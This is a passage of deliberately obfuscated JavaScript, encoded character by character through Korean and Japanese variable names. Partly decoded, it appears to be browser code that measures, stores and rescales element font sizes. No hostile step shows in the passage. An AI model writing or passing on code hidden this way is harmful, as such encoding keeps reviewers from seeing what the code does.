'+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+((0)[나]+[])[11]+(25)[가](30)+나い+い+う+あ+(([]+[])[나]+[])[9]+い+나う+가い+う+'('+う+가い+う+((0)[나]+[])[11]+う+나あ+い+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+' '+(25)[가](30)+다나+다가+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가い+가う+다나+い+'('+가다+가う+((0)[나]+[])[11]+(25)[가](30)+나い+い+う+あ+(([]+[])[나]+[])[9]+い+나う+가い+う+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+다あ+가가+나다+다나+나다+'('+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+')'+' '+'|'+'|'+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'<'+' '+'8'+' '+'|'+'|'+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'>'+' '+'7'+'2'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+い+가う+다가+う+' '+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+' '+あ+다나+い+다나+' '+다あ+나가+' '+나あ+가う+い+' '+다나+가い+다가+う+다나+あ+나う+' '+가가+い+가う+다가+う+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+(17)[가](20)+다나+가가+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+'('+"'"+あ+다나+い+다나+'-'+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+'-'+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+"'"+')'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+'('+"'"+あ+다나+い+다나+'-'+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+'-'+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+"'"+','+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+う+가다+(20)[가](21)+' '+다あ+나가+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+(17)[가](20)+다나+가가+' '+다あ+나あ+가い+다あ+나あ+う+' '+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+' '+가가+い+나う+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+다あ+나あ+가い+다あ+나あ+う+(([]+[])[나]+[])[9]+い+나う+가い+う+' '+'='+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+다あ+나あ+가い+다あ+나あ+う+(([]+[])[나]+[])[9]+い+나う+가い+う+' '+'&'+'&'+' '+다あ+나あ+가い+다あ+나あ+う+(([]+[])[나]+[])[9]+い+나う+가い+う+'.'+い+다가+다あ+((0)[나]+[])[11]+'('+')'+' '+'!'+'='+'='+' '+"'"+"'"+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+다나+([][다]+[])[23]+う+' '+い+(17)[가](20)+う+' '+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+' '+다あ+나あ+가い+다あ+나あ+う+' '+가가+い+나う+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+'('+"'"+あ+다나+い+다나+'-'+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+'-'+다あ+나あ+가い+다あ+나あ+う+'-'+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+"'"+','+' '+다あ+나あ+가い+다あ+나あ+う+(([]+[])[나]+[])[9]+い+나う+가い+う+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+나나+나가+' '+나あ+가う+' '+다あ+나あ+가い+다あ+나あ+う+' '+가가+い+나う+가い+う+','+' '+(32)[가](33)+う+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+가あ+나다+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+' '+가가+う+い+' '+い+(17)[가](20)+う+' '+다나+い+い+다가+다あ+다다+나い+い+う+' '+'('+나い+나あ+あ+う+나가+다あ+나あ+う+あ+' '+((0)[나]+[])[11]+う+다나+나あ+가가+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+(([]+[])[나]+[])[9]+(([]+[])[나]+[])[9]+'-'+가う+나あ+가い+나う+')'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+う+い+' '+나あ+う+(32)[가](33)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+' '+가다+나い+다가+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'*'+' '+가가+가다+다나+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다나+가다+い+가う+다가+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+(32)[가](33)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+다나+い+(17)[가](20)+'.'+((0)[나]+[])[11]+다나+(33)[가](34)+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가う+나あ+가가+い+다가+다나+다あ+나あ+い+가가+'.'+((0)[나]+[])[11]+다あ+나あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+','+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+다나+い+(17)[가](20)+'.'+((0)[나]+[])[11]+다あ+나あ+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가う+나あ+가가+い+다가+다나+다あ+나あ+い+가가+'.'+((0)[나]+[])[11]+다나+(33)[가](34)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+','+' '+나あ+う+(32)[가](33)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+')'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+' '+'`'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'2'+'4'+'"'+')')()+'{'+나あ+う+(32)[가](33)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'}'+(25)[가](30)+(33)[가](34)+'`'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+'('+"'"+あ+다나+い+다나+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+가가+가다+다나+가い+う+あ+"'"+','+' '+"'"+い+다가+나い+う+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다나+(25)[가](30)+(25)[가](30)+가い+나う+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+い+가う+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+가가+う+い+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+가가+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+(25)[가](30)+다가+가う+(25)[가](30)+う+다가+' '+다あ+나あ+가い+다あ+나あ+う+' '+가가+い+나う+가い+う+' '+다가+う+가가+い+가う+다가+다나+い+다あ+가う+나あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+가가+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가가+가다+다나+가い+う+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+가가+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(26)[가](30)+나い+う+다가+나う+(([]+[])[나]+[])[9]+う+가い+う+가다+い+가う+다가+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+'('+"'"+'['+あ+다나+い+다나+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+가가+가다+다나+가い+う+あ+'='+'"'+い+다가+나い+う+'"'+']'+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가가+가다+다나+가い+う+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+가가+'.'+나가+가う+다가+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+다나+가다+(17)[가](20)+'('+う+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+う+가다+(20)[가](21)+' '+다あ+나가+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+가い+나う+' '+(17)[가](20)+다나+あ+' '+다あ+나あ+가い+다あ+나あ+う+' '+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+나나+나あ+가い+다あ+나あ+う+(([]+[])[나]+[])[9]+い+나う+가い+う+' '+'='+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+(([]+[])[나]+[])[14]+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+'('+"'"+あ+다나+い+다나+'-'+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+'-'+다あ+나あ+가い+다あ+나あ+う+'-'+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+나나+나あ+가い+다あ+나あ+う+(([]+[])[나]+[])[9]+い+나う+가い+う+' '+'!'+'='+'='+' '+나あ+나い+가い+가い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+가い+나う+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+' '+다あ+나あ+가い+다あ+나あ+う+' '+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+' '+'→'+' '+다가+う+가가+い+가う+다가+う+' '+다あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+' '+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+나나+나あ+가い+다あ+나あ+う+(([]+[])[나]+[])[9]+い+나う+가い+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+가う+다가+다あ+(([]+[])[나]+[])[14]+다あ+나あ+다나+가い+가い+나う+' '+(17)[가](20)+다나+あ+' '+나다+가あ+' '+다あ+나あ+가い+다あ+나あ+う+' '+나가+가う+나あ+い+'-'+가가+다あ+(35)[가](36)+う+' '+'→'+' '+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+' '+다あ+나あ+가い+다あ+나あ+う+' 